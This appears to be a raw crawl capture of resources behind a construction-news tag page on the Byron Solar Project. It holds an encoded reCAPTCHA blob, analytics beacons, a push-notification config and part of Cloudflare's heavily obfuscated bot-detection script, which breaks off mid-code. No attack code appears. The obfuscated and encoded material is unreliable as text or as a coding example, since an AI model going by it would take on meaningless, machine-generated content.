qwptCwocTwrIHXkfCkw3Ct2BUPsOCG1jDvcKIbcKzUXDCvsOtGcO/RHTDpsOnXSLDvhDDvMOMLsKyHBvChsKFQzYgLS97Z8ObNCYUw75hbcKkw6BNwozCoXoPwpHCgcKAw7jDiMKyEMKnTBVhJDI0KjnDrsOcZnZwNcOmK17DscOPw6XDoHdOw7rCl8OHHzdawrIHK8KNeMKeHDDCl8KBwrgTP2/DvMOkKcKVw4I7wo3DuhfCqBzDijBsw74ewqrCjsOywos2GHfDjcKdwoLDuRcpw53DpcKUC8Knw5nDp03DusOnwo3Cq8KawqPDjcOFwpDDh03DlMKvw6JgVmJBwqTCoMOZw4vDjRcWCj3CqVYcW8KhAsOPw7rDsMOwwoh7wqQVDcO0MQ/DhTnDjHjCpsKONsOCw6xhLMOFGcOiwrLCl8OLA8OAa8Knw67CvW41DcKSRyvCt1jDm0zDmHoGw7gjJQnDnsKswo/CssKzA8KBWcKaOsK7fMOkRyJ3wpZYX2knwp3CucOIDjXDocKGEcOlwpUGwpErCsKTw6/Cv8K/[base64]/[base64]/CnFlpAQbCvsKJw7hwQMKtdG3Crx/Dq3V2wpknVTJ0w6kvccKWR1nCnlfDkMOtw7cow4YIw5DCqirCqMKqwpw8wrBOwokQwq8KAHnChMKbwoF2WcKze8K/woxBe15FGideGsOGw6NlwpjDmW9NwonDgBdEd8KkBsOwQ8K/T8Ouw6QJFMKhw4wXw5rCugdGwqEmNMKQwo9rfClyw78zcTbClzVAwrwiGMKQwq/[base64]/wqDDpsK1AsKawofDhmjCgwg5EcOMEwbCuV3Ct0UlXF7CvsKVwo05w4NIEMO4TjTCo8OPwp3DnMOubXDDssOxwqFawp5UNkNqP8ODSg1EwoDCvMKiRToaGyJ9AMOIUcOuBh/DtT0wX8KnFcOcbR8UwqbDuMKDScOkw4NNXkfDuEFTUkrCosO/w6LDvGfCszrDpGfCjsOvCB9YAcKUbQtqwo9dwpPClMOnJ8OCN8O4IiVbw7XCu3cyYMKcw5bCn8OaLsKbwo/ClMOfeW1dPcOyDcKBwprCh0LCl8OzbmzCs8OiZibDnsOlVT41woNzwqs7wqjDiFXDucOcw4IyYsOPDMOSLcKXTcOzRMOSW8K1EsKSwrQQwpYdwokewoQHbsKUYnTCu8KcaxtgUkI2GsO8PsKgF8O+w4xSBF3Dp3nCjmHChMORw6F4HBDCqcO/w6XCt8KVwrbDrsKPw7FYA8KEESFVwp/ChcOVGhPCinA2cMOsdjbDoMK3wqc4DMKbwro6w7vDisOzSjQzw4PDosKsFGBqw7HDqCLCl2vDkcOWV8OxFzVOw5nDi3DCsyHDgjM9wrFbZsOLwr7DvxFHw7Vrwo0udsO+wps3QCvDrjnDncOkwq0FCcK1wpMYw4hlwqZkw69Xwrw4w4rCjMKZEF/CqHJ/w705wpHDo0PDvW15wrlmwp55w60AwobDoWMBO8KxfcObw6XCp8O2w4VGwqHDp8OJwpzDp18Lwogzw63Dg3nCujXDolnCrjrCr8Ovw67Dg8O5WGZLwp88wqDCh2LCtcK/[base64]/wpDDhgZ1dCvDu8ObesKwwo/Cnw1Cwq4GwqLDr8O0JMOqw67DmljDjBhcw5XDrCIQwrLDscKIw6bDkcK8b8KGwprChHLDsFPCnVYnw4jDukfDrsKxGGBbZcKkw6LDg3JrKkLDg8OOK8OHwrnDpxTCo8OzNcObKVpnc8KJb8O0agwYYMOKccKjwr3CtcKmw4/DjSVEw4J7wqXDlcOfAMKsV8KIPcOnAsOoX8KWw7DDsU3ClXDCrlplO8OdwobDhMKlwr3Dg8OhIcObw4bCpRAwDjnDhQXCgTMUGMKiwoLDnxLDhUAECMOhwq1Lwq1If3rCqFUmEMK7wqXDn8K9w6Nuew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bcigem.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zEkgjuccqoN3knp29WHM6pXJ/QpdSyzDrsiJ7xgnM1U\\u003d\x22,1,0,null,1,1768978204654,0,0,[236],null,[218],\x22RC-Q5GQMyBoZ8IDuw\x22,null,null,null,null,null,\x220dAFcWeA75kOU8LAwgmAuEzCcUiW-sD9YNf7KVlc0BAilduh7BkddKPDN3-k59doZe62eD3Hga9HtI_ZfWwFr9m8c2DRBwXkuTvQ\x22,1769061004792]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1603792328&t=pageview&_s=1&dl=https%3A%2F%2Fbcigem.com%2Ftag%2Fthe-byron-solar-project%2F&ul=en-us%40posix&dt=The%20Byron%20Solar%20Project%20Archives%20%7C%20BCI%20GEM&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=336430565&gjid=1208352519&cid=146629247.1768974602&tid=UA-3742776-13&_gid=861927046.1768974602&_r=1&_slc=1&gtm=45He61g1n81THTKPDPza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495938~115616986~115938465~115938468~116744866~117041588&z=1867219614
body_size: -449
content:
2,cG-CZF1CDXWJ9

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1603792328&t=pageview&_s=1&dl=https%3A%2F%2Fbcigem.com%2Ftag%2Fthe-byron-solar-project%2F&ul=en-us%40posix&dt=The%20Byron%20Solar%20Project%20Archives%20%7C%20BCI%20GEM&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAACAAI~&jid=268481230&gjid=1982545033&cid=146629247.1768974602&tid=UA-3742776-14&_gid=861927046.1768974602&_r=1&_slc=1&gtm=45He61g1n81THTKPDPza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495938~115616986~115938465~115938468~116744866~117041588&z=1798984079
body_size: -826
content:
2,cG-W31P13YB91

--- FILE ---
content_type: text/json
request_url: https://cdn.subscribers.com/config/a9ef8e47-fcea-4719-829a-9f398c878452.json
body_size: 2542
content:
{"prompt":{"prompt_type":"native","accent":"f16334","icon":"https://cdn.subscribers.com/subscribers_logo.png","headline":"Subscribe now so you don't miss out","subheadline":"You can turn off notifications at any time from your browser.","ctaButton":"Subscribe","noButton":"Nope","includeBranding":true,"customCSS":null,"subscriptionCategories":[],"position":"top-center","inset":24,"overlay":"light","showModalAgainAfter":7,"showSubscribersCount":true,"alternatePromptStyle":"chicklet"},"site":{"name":"BuildCentral","appleWebsitePushId":null,"enabled":true,"subdomain":"buildcentral","public_vapid_key":null,"triggerConditions":"{\"pageViews\":1,\"pageDelay\":1,\"scrollPercentage\":0,\"pageRule\":{\"include\":\"ALL\",\"operator\":\"\",\"value\":\"\"},\"device\":\"ALL\"}","installed":true,"https":true,"serviceWorkerPath":null,"serviceWorkerFilename":null,"siteLanguage":null,"inPageMonetization":{"active":null,"frequency":null,"showImage":null,"closeAfter":null,"rule":null},"inBrowserPush":true,"inBrowserNotifications":"[{\"id\":null,\"created_at\":\"2022-09-13T13:02:01-05:00\",\"title\":\"Top Solar Farm Developers in Indiana\",\"body\":\"What — and who — is behind Indiana's solar surge?\",\"target_url\":\"https://bcigem.com/2022-top-solar-farm-developers-in-indiana/?utm_campaign=subscribers-2022-top-solar-farm-developers-in-indiana\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/249590/square_icon_MicrosoftTeams-image.png\"},{\"id\":null,\"created_at\":\"2022-06-14T13:30:57-05:00\",\"title\":\"Target Backfills More Than Just Kmarts\",\"body\":\"We know that Target backfills former big-box retailers like Kmart often. Let's take a look at some of the other locations becoming Targets.\",\"target_url\":\"https://plannedretail.com/still-lots-of-target-backfills-but-not-just-of-former-kmarts/?utm_campaign=subscribers-target-backfills\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/241434/square_icon_MicrosoftTeams-image.png\"},{\"id\":null,\"created_at\":\"2022-04-19T15:15:27-05:00\",\"title\":\"Save Time \\u0026 Gas Money With Geospex Buffers\",\"body\":\"Geospex buffers allow users to map construction projects within a given drive-time or mile-radius of any location or planned construction project site.\",\"target_url\":\"https://www.buildcentral.com/geospex-drive-time-and-radius-buffers-how-to-plus-save-on-gas/?utm_campaign=subscribers-geospex-buffers\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/235994/square_icon_MicrosoftTeams-image.png\"}]"}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bcigem.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9431
content:
window._cf_chl_opt={AKGCx8:'b'};~function(p8,fL,fc,fN,fn,fO,fX,fU,p2,p3){p8=g,function(j,i,po,p7,f,H){for(po={j:252,i:281,f:199,H:243,d:357,Q:260,M:175,I:372,T:378,E:183,l:207},p7=g,f=j();!![];)try{if(H=parseInt(p7(po.j))/1+-parseInt(p7(po.i))/2*(parseInt(p7(po.f))/3)+-parseInt(p7(po.H))/4*(parseInt(p7(po.d))/5)+parseInt(p7(po.Q))/6+-parseInt(p7(po.M))/7+parseInt(p7(po.I))/8*(-parseInt(p7(po.T))/9)+parseInt(p7(po.E))/10*(parseInt(p7(po.l))/11),i===H)break;else f.push(f.shift())}catch(d){f.push(f.shift())}}(x,785626),fL=this||self,fc=fL[p8(366)],fN=function(HF,HG,Hl,Hr,HI,p9,i,f,H,d){return HF={j:248,i:287,f:206,H:246,d:383,Q:185,M:162},HG={j:238,i:210,f:239,H:256,d:414,Q:337,M:226,I:226,T:308,E:309,l:361,A:420,G:298,F:351,a:256,s:256,K:285,C:300,Z:356,R:283,k:397,v:178,m:205,e:169,D:298,V:326,o:321,h:280,L:382},Hl={j:364,i:197,f:267},Hr={j:248,i:393,f:237,H:169,d:364,Q:420,M:267,I:169,T:310,E:235,l:278,A:310,G:235,F:296,a:360,s:187,K:256,C:310,Z:235,R:278,k:239,v:394,m:298,e:377,D:161,V:358,o:298,h:171,L:394,c:377,N:309,n:314,z:298,Y:391,b:326,P:377,J:298,B:361,S:272,O:310,W:235,X:278,U:394,y:160,x0:315,x1:325,x2:229,x3:179,x4:387,x5:167,x6:420,x7:342,x8:298,x9:394,xx:216,xg:304,xj:405,xi:256,xf:356,xp:228,xH:298,xd:317,xQ:235,xM:278,xI:197,xT:298,xw:244,xr:302,xE:404,xl:356,xA:326,xG:298,xF:394,xa:201,xs:283,xK:343,xC:314,xZ:298,xR:256,xt:229,xk:284,xv:289,xm:298,xe:178},HI={j:237,i:169},p9=p8,i={'YFxVM':function(Q,M){return M==Q},'yDyTR':function(Q,M){return Q>M},'eiwKI':function(Q,M){return Q==M},'yjSyS':function(Q,M){return Q(M)},'uoHPr':function(Q,M){return Q>M},'lMwkq':function(Q,M){return Q|M},'NJIIh':function(Q,M){return Q<<M},'OdfjP':function(Q,M){return Q&M},'OWNXx':function(Q,M){return Q(M)},'byPoa':function(Q,M){return Q-M},'TWdiT':function(Q,M){return Q(M)},'YKtIc':function(Q,M){return Q==M},'coIcb':function(Q,M){return M==Q},'zrWUp':function(Q,M){return Q-M},'aztHc':p9(HF.j),'pgVpe':function(Q,M){return Q==M},'uLZsz':function(Q,M){return Q<M},'JMfeF':p9(HF.i),'EgDJq':function(Q,M){return Q==M},'zKYmd':function(Q,M){return Q>M},'fDMmu':function(Q,M){return Q&M},'keOQt':function(Q,M){return M==Q},'HYdBg':function(Q,M){return Q&M},'eNBBo':function(Q,M){return Q(M)},'pLQEx':function(Q,M){return Q(M)},'YVOMl':p9(HF.f),'JyUIE':function(Q,M){return Q!==M},'yMdIW':function(Q,M){return Q(M)},'TfzNp':function(Q,M){return Q-M},'RwjMq':function(Q,M){return Q<<M},'wqIgB':function(Q,M){return Q-M},'YggbF':function(Q,M){return M==Q},'tTmBg':function(Q,M){return Q(M)},'uvbxW':function(Q,M){return Q(M)},'DWxoT':function(Q,M){return Q==M},'igYTz':p9(HF.H),'AnVrO':function(Q,M){return M!=Q},'twllD':function(Q,M){return Q===M},'auHWX':function(Q,M){return Q*M},'gpeKu':p9(HF.d),'EasuY':function(Q,M){return Q&M},'vPQvt':function(Q,M){return Q*M},'OWdKI':function(Q,M){return Q(M)},'jVMTU':function(Q,M){return Q+M}},f=String[p9(HF.Q)],H={'h':function(Q){return null==Q?'':H.g(Q,6,function(M,px){return px=g,px(HI.j)[px(HI.i)](M)})},'g':function(Q,M,I,pg,T,E,A,G,F,s,K,C,Z,R,D,B,V,o,L,N,z){if(pg=p9,pg(Hr.j)!==i[pg(Hr.i)])return pg(Hr.f)[pg(Hr.H)](i);else{if(i[pg(Hr.d)](null,Q))return'';for(E={},A={},G='',F=2,s=3,K=2,C=[],Z=0,R=0,D=0;i[pg(Hr.Q)](D,Q[pg(Hr.M)]);D+=1)if(V=Q[pg(Hr.I)](D),Object[pg(Hr.T)][pg(Hr.E)][pg(Hr.l)](E,V)||(E[V]=s++,A[V]=!0),o=G+V,Object[pg(Hr.A)][pg(Hr.G)][pg(Hr.l)](E,o))G=o;else for(L=i[pg(Hr.F)][pg(Hr.a)]('|'),N=0;!![];){switch(L[N++]){case'0':i[pg(Hr.s)](0,F)&&(F=Math[pg(Hr.K)](2,K),K++);continue;case'1':if(Object[pg(Hr.C)][pg(Hr.Z)][pg(Hr.R)](A,G)){if(i[pg(Hr.k)](256,G[pg(Hr.v)](0))){for(T=0;T<K;Z<<=1,R==M-1?(R=0,C[pg(Hr.m)](I(Z)),Z=0):R++,T++);for(z=G[pg(Hr.v)](0),T=0;8>T;Z=i[pg(Hr.e)](Z,1)|i[pg(Hr.D)](z,1),M-1==R?(R=0,C[pg(Hr.m)](I(Z)),Z=0):R++,z>>=1,T++);}else{for(z=1,T=0;T<K;Z=z|Z<<1.14,i[pg(Hr.V)](R,M-1)?(R=0,C[pg(Hr.o)](i[pg(Hr.h)](I,Z)),Z=0):R++,z=0,T++);for(z=G[pg(Hr.L)](0),T=0;16>T;Z=i[pg(Hr.c)](Z,1)|i[pg(Hr.N)](z,1),R==i[pg(Hr.n)](M,1)?(R=0,C[pg(Hr.z)](i[pg(Hr.Y)](I,Z)),Z=0):R++,z>>=1,T++);}F--,i[pg(Hr.b)](0,F)&&(F=Math[pg(Hr.K)](2,K),K++),delete A[G]}else for(z=E[G],T=0;T<K;Z=i[pg(Hr.P)](Z,1)|z&1.41,R==M-1?(R=0,C[pg(Hr.J)](i[pg(Hr.B)](I,Z)),Z=0):R++,z>>=1,T++);continue;case'2':F--;continue;case'3':G=String(V);continue;case'4':E[o]=s++;continue}break}if(G!==''){if(i[pg(Hr.S)]===i[pg(Hr.S)]){if(Object[pg(Hr.O)][pg(Hr.W)][pg(Hr.X)](A,G)){if(256>G[pg(Hr.U)](0)){if(i[pg(Hr.y)](pg(Hr.x0),pg(Hr.x1))){for(T=0;i[pg(Hr.Q)](T,K);Z<<=1,R==i[pg(Hr.x2)](M,1)?(R=0,C[pg(Hr.o)](i[pg(Hr.x3)](I,Z)),Z=0):R++,T++);for(z=G[pg(Hr.v)](0),T=0;8>T;Z=1.59&z|Z<<1.8,M-1==R?(R=0,C[pg(Hr.J)](I(Z)),Z=0):R++,z>>=1,T++);}else if(i[pg(Hr.b)](pg(Hr.x4),typeof C[pg(Hr.x5)]))return z[pg(Hr.x5)](function(){}),'p'}else{for(z=1,T=0;i[pg(Hr.x6)](T,K);Z=Z<<1|z,R==i[pg(Hr.x7)](M,1)?(R=0,C[pg(Hr.x8)](I(Z)),Z=0):R++,z=0,T++);for(z=G[pg(Hr.x9)](0),T=0;i[pg(Hr.xx)](16,T);Z=i[pg(Hr.xg)](Z,1)|z&1.65,R==i[pg(Hr.xj)](M,1)?(R=0,C[pg(Hr.J)](I(Z)),Z=0):R++,z>>=1,T++);}F--,F==0&&(F=Math[pg(Hr.xi)](2,K),K++),delete A[G]}else for(z=E[G],T=0;T<K;Z=Z<<1.45|i[pg(Hr.xf)](z,1),i[pg(Hr.xp)](R,M-1)?(R=0,C[pg(Hr.xH)](i[pg(Hr.xd)](I,Z)),Z=0):R++,z>>=1,T++);F--,F==0&&K++}else{if(xq[pg(Hr.O)][pg(Hr.xQ)][pg(Hr.xM)](xP,xJ)){if(i[pg(Hr.xx)](256,jw[pg(Hr.L)](0))){for(il=0;iA<iG;ia<<=1,i[pg(Hr.xI)](is,iK-1)?(iC=0,iZ[pg(Hr.xT)](i[pg(Hr.xw)](iR,it)),ik=0):iv++,iF++);for(B=im[pg(Hr.U)](0),ie=0;i[pg(Hr.xr)](8,iD);io=i[pg(Hr.xE)](i[pg(Hr.c)](ih,1),i[pg(Hr.xl)](B,1)),i[pg(Hr.xA)](iL,ic-1)?(iN=0,iz[pg(Hr.xG)](i[pg(Hr.h)](iY,ib)),iq=0):iP++,B>>=1,iV++);}else{for(B=1,iJ=0;iB<iS;iO=iW<<1.82|B,i[pg(Hr.xI)](iX,i[pg(Hr.x2)](iU,1))?(iy=0,f0[pg(Hr.z)](f1(f2)),f3=0):f4++,B=0,iu++);for(B=f5[pg(Hr.xF)](0),f6=0;16>f7;f9=fx<<1|i[pg(Hr.xl)](B,1),fg==fj-1?(fi=0,ff[pg(Hr.xH)](i[pg(Hr.xa)](fp,fH)),fd=0):fQ++,B>>=1,f8++);}id--,i[pg(Hr.xs)](0,iQ)&&(iM=iI[pg(Hr.xi)](2,iT),iw++),delete ir[iE]}else for(B=gu[gO],gW=0;gX<gU;j0=1.46&B|j1<<1.98,i[pg(Hr.xK)](j2,i[pg(Hr.xC)](j3,1))?(j4=0,j5[pg(Hr.xZ)](i[pg(Hr.xa)](j6,j7)),j8=0):j9++,B>>=1,gy++);jM=(jx--,0==jg&&(jj=ji[pg(Hr.xR)](2,jf),jp++),jH[jd]=jQ++,jI(jT))}}for(z=2,T=0;T<K;Z=Z<<1.2|1.18&z,R==i[pg(Hr.xt)](M,1)?(R=0,C[pg(Hr.xT)](i[pg(Hr.xk)](I,Z)),Z=0):R++,z>>=1,T++);for(;;)if(Z<<=1,i[pg(Hr.xv)](R,M-1)){C[pg(Hr.xm)](I(Z));break}else R++;return C[pg(Hr.xe)]('')}},'j':function(Q,HE,pj){return HE={j:394},pj=p9,i[pj(Hl.j)](null,Q)?'':i[pj(Hl.i)]('',Q)?null:H.i(Q[pj(Hl.f)],32768,function(M,pi){return pi=pj,Q[pi(HE.j)](M)})},'i':function(Q,M,I,HA,pp,T,E,A,G,F,s,K,C,Z,R,D,V,o,N,L){if(HA={j:317},pp=p9,T={'YwJFN':function(z,Y,pf){return pf=g,i[pf(HA.j)](z,Y)}},i[pp(HG.j)]!==pp(HG.i)){for(E=[],A=4,G=4,F=3,s=[],Z=I(0),R=M,D=1,K=0;i[pp(HG.f)](3,K);E[K]=K,K+=1);for(V=0,o=Math[pp(HG.H)](2,2),C=1;i[pp(HG.d)](C,o);)if(i[pp(HG.Q)](pp(HG.M),pp(HG.I)))L=Z&R,R>>=1,R==0&&(R=M,Z=I(D++)),V|=i[pp(HG.T)](0<L?1:0,C),C<<=1;else return i()!==null;switch(V){case 0:for(V=0,o=Math[pp(HG.H)](2,8),C=1;o!=C;L=R&Z,R>>=1,R==0&&(R=M,Z=I(D++)),V|=C*(0<L?1:0),C<<=1);N=f(V);break;case 1:for(V=0,o=Math[pp(HG.H)](2,16),C=1;C!=o;L=i[pp(HG.E)](Z,R),R>>=1,0==R&&(R=M,Z=i[pp(HG.l)](I,D++)),V|=(i[pp(HG.A)](0,L)?1:0)*C,C<<=1);N=f(V);break;case 2:return''}for(K=E[3]=N,s[pp(HG.G)](N);;)if(i[pp(HG.F)]===i[pp(HG.F)]){if(D>Q)return'';for(V=0,o=Math[pp(HG.a)](2,F),C=1;o!=C;L=Z&R,R>>=1,R==0&&(R=M,Z=I(D++)),V|=i[pp(HG.T)](0<L?1:0,C),C<<=1);switch(N=V){case 0:for(V=0,o=Math[pp(HG.s)](2,8),C=1;i[pp(HG.d)](C,o);L=i[pp(HG.K)](Z,R),R>>=1,0==R&&(R=M,Z=I(D++)),V|=i[pp(HG.C)](0<L?1:0,C),C<<=1);E[G++]=f(V),N=G-1,A--;break;case 1:for(V=0,o=Math[pp(HG.H)](2,16),C=1;o!=C;L=i[pp(HG.Z)](Z,R),R>>=1,i[pp(HG.R)](0,R)&&(R=M,Z=i[pp(HG.k)](I,D++)),V|=(0<L?1:0)*C,C<<=1);E[G++]=f(V),N=G-1,A--;break;case 2:return s[pp(HG.v)]('')}if(0==A&&(A=Math[pp(HG.H)](2,F),F++),E[N])N=E[N];else if(i[pp(HG.Q)](N,G))N=i[pp(HG.m)](K,K[pp(HG.e)](0));else return null;s[pp(HG.D)](N),E[G++]=K+N[pp(HG.e)](0),A--,K=N,i[pp(HG.V)](0,A)&&(A=Math[pp(HG.a)](2,F),F++)}else return Z[pp(HG.o)]()<H}else T[pp(HG.h)](i,pp(HG.L))}},d={},d[p9(HF.M)]=H.h,d}(),fn=null,fO=fu(),fX={},fX[p8(276)]='o',fX[p8(173)]='s',fX[p8(271)]='u',fX[p8(336)]='z',fX[p8(322)]='n',fX[p8(217)]='I',fX[p8(303)]='b',fU=fX,fL[p8(242)]=function(i,H,Q,M,dF,dG,dA,pC,I,T,A,G,F,s,K,C){if(dF={j:204,i:262,f:316,H:399,d:412,Q:227,M:202,I:373,T:227,E:192,l:253,A:186,G:186,F:344,a:195,s:204,K:267,C:338,Z:399,R:181,k:412},dG={j:293,i:204,f:267,H:262,d:415,Q:316},dA={j:310,i:235,f:278,H:298},pC=p8,I={},I[pC(dF.j)]=function(Z,R){return Z<R},I[pC(dF.i)]=function(Z,R){return Z===R},I[pC(dF.f)]=function(Z,R){return Z+R},I[pC(dF.H)]=function(Z,R){return R===Z},I[pC(dF.d)]=function(Z,R){return Z+R},T=I,null===H||void 0===H)return M;for(A=p1(H),i[pC(dF.Q)][pC(dF.M)]&&(A=A[pC(dF.I)](i[pC(dF.T)][pC(dF.M)](H))),A=i[pC(dF.E)][pC(dF.l)]&&i[pC(dF.A)]?i[pC(dF.E)][pC(dF.l)](new i[(pC(dF.G))](A)):function(Z,pR,R){for(pR=pC,Z[pR(dG.j)](),R=0;T[pR(dG.i)](R,Z[pR(dG.f)]);T[pR(dG.H)](Z[R],Z[R+1])?Z[pR(dG.d)](T[pR(dG.Q)](R,1),1):R+=1);return Z}(A),G='nAsAaAb'.split('A'),G=G[pC(dF.F)][pC(dF.a)](G),F=0;T[pC(dF.s)](F,A[pC(dF.K)]);s=A[F],K=p0(i,H,s),G(K)?(C=K==='s'&&!i[pC(dF.C)](H[s]),T[pC(dF.Z)](pC(dF.R),T[pC(dF.k)](Q,s))?E(Q+s,K):C||E(Q+s,H[s])):E(Q+s,K),F++);return M;function E(Z,R,pZ){pZ=pC,Object[pZ(dA.j)][pZ(dA.i)][pZ(dA.f)](M,R)||(M[R]=[]),M[R][pZ(dA.H)](Z)}},p2=p8(401)[p8(360)](';'),p3=p2[p8(344)][p8(195)](p2),fL[p8(165)]=function(i,H,dR,dZ,pt,Q,M,I,T,E,l){for(dR={j:349,i:219,f:320,H:245,d:413,Q:267,M:245,I:267,T:381,E:298,l:368},dZ={j:349},pt=p8,Q={},Q[pt(dR.j)]=function(A,G){return A+G},Q[pt(dR.i)]=function(A,G){return A<G},Q[pt(dR.f)]=function(A,G){return G===A},Q[pt(dR.H)]=function(A,G){return A<G},M=Q,I=Object[pt(dR.d)](H),T=0;M[pt(dR.i)](T,I[pt(dR.Q)]);T++)if(E=I[T],M[pt(dR.f)]('f',E)&&(E='N'),i[E]){for(l=0;M[pt(dR.M)](l,H[I[T]][pt(dR.I)]);M[pt(dR.f)](-1,i[E][pt(dR.T)](H[I[T]][l]))&&(p3(H[I[T]][l])||i[E][pt(dR.E)]('o.'+H[I[T]][l])),l++);}else i[E]=H[I[T]][pt(dR.l)](function(A,pk){return pk=pt,M[pk(dZ.j)]('o.',A)})},p5();function fb(){return fY()!==null}function p1(j,dI,pK,i){for(dI={j:373,i:413,f:395},pK=p8,i=[];j!==null;i=i[pK(dI.j)](Object[pK(dI.i)](j)),j=Object[pK(dI.f)](j));return i}function fz(j,HC,HK,pH,i,f){HC={j:346,i:254,f:230},HK={j:387},pH=p8,i={'tESZF':function(H,d,Q){return H(d,Q)},'kfhrj':function(H,d,Q){return H(d,Q)}},f=p4(),i[pH(HC.j)](fS,f.r,function(H,pd){pd=pH,typeof j===pd(HK.j)&&j(H),fq()}),f.e&&i[pH(HC.i)](fW,pH(HC.f),f.e)}function fu(HX,pG){return HX={j:211},pG=p8,crypto&&crypto[pG(HX.j)]?crypto[pG(HX.j)]():''}function fJ(Hh,pT,j){return Hh={j:264,i:223},pT=p8,j=fL[pT(Hh.j)],Math[pT(Hh.i)](+atob(j.t))}function fP(j,Ho,pI){return Ho={j:321},pI=p8,Math[pI(Ho.j)]()<j}function fq(HV,pM,j,i){if(HV={j:319,i:282,f:417,H:376,d:269,Q:328},pM=p8,j={'hYVcW':function(f){return f()},'BdEjd':pM(HV.j),'xrZdN':function(f,H){return f(H)},'mOhPC':function(f,H,d){return f(H,d)}},i=j[pM(HV.i)](fY),null===i)return;if(fn){if(pM(HV.f)===j[pM(HV.H)])return;else j[pM(HV.d)](clearTimeout,fn)}fn=j[pM(HV.Q)](setTimeout,function(){fz()},i*1e3)}function fS(j,i,HW,HO,Hu,HS,pr,f,H,d,Q){HW={j:209,i:266,f:213,H:359,d:264,Q:194,M:390,I:370,T:222,E:249,l:341,A:363,G:212,F:301,a:193,s:266,K:177,C:411,Z:297,R:292,k:257,v:257,m:324,e:257,D:324,V:193,o:371,h:180,L:162,c:233},HO={j:382},Hu={j:251,i:268,f:251,H:416,d:166,Q:341,M:168,I:251},HS={j:403,i:327,f:240,H:374,d:266},pr=p8,f={'Krfqy':function(M,I){return I!==M},'HsplV':pr(HW.j),'ZsSVF':pr(HW.i),'SzVDU':function(M,I){return M<I},'xsOhO':function(M,I){return M(I)},'eUTMR':pr(HW.f),'QPwby':function(M,I){return M+I},'ZgjiU':pr(HW.H),'yssQS':function(M){return M()},'BYpli':function(M){return M()}},H=fL[pr(HW.d)],console[pr(HW.Q)](fL[pr(HW.M)]),d=new fL[(pr(HW.I))](),d[pr(HW.T)](pr(HW.E),f[pr(HW.l)](f[pr(HW.A)]+fL[pr(HW.M)][pr(HW.G)]+pr(HW.F),H.r)),H[pr(HW.a)]&&(d[pr(HW.s)]=5e3,d[pr(HW.K)]=function(pE){pE=pr,f[pE(HS.j)](f[pE(HS.i)],pE(HS.f))?i(f[pE(HS.H)]):i(pE(HS.d))}),d[pr(HW.C)]=function(pl){pl=pr,d[pl(Hu.j)]>=200&&f[pl(Hu.i)](d[pl(Hu.f)],300)?f[pl(Hu.H)](i,f[pl(Hu.d)]):i(f[pl(Hu.Q)](pl(Hu.M),d[pl(Hu.I)]))},d[pr(HW.Z)]=function(pA){pA=pr,i(pA(HO.j))},Q={'t':f[pr(HW.R)](fJ),'lhr':fc[pr(HW.k)]&&fc[pr(HW.v)][pr(HW.m)]?fc[pr(HW.e)][pr(HW.D)]:'','api':H[pr(HW.V)]?!![]:![],'c':f[pr(HW.o)](fb),'payload':j},d[pr(HW.h)](fN[pr(HW.L)](JSON[pr(HW.c)](Q)))}function p0(j,i,H,dM,ps,Q,M,I){Q=(dM={j:387,i:270,f:196,H:310,d:235,Q:278,M:394,I:362,T:208,E:298,l:334,A:311,G:333,F:419,a:164,s:394,K:354,C:298,Z:334,R:256,k:410,v:402,m:298,e:386,D:386,V:276,o:418,h:167,L:167,c:192,N:348,n:323,z:387,Y:305},ps=p8,{'csOcV':function(T,E){return T==E},'zAXbz':function(T,E){return T-E},'PgovD':function(T,E){return T(E)},'MoQKT':function(T,E){return T<<E},'WZDBH':function(T,E){return T-E},'nwsFr':function(T,E){return T-E},'bScUX':function(T,E){return T(E)},'ubdcX':function(T,E){return E|T},'LyzNF':function(T,E){return T<<E},'TorPE':function(T,E){return T-E},'VGVtS':function(T,E){return T==E},'pulNa':ps(dM.j),'Wsqhz':function(T,E){return T===E},'RNZiJ':function(T,E,l){return 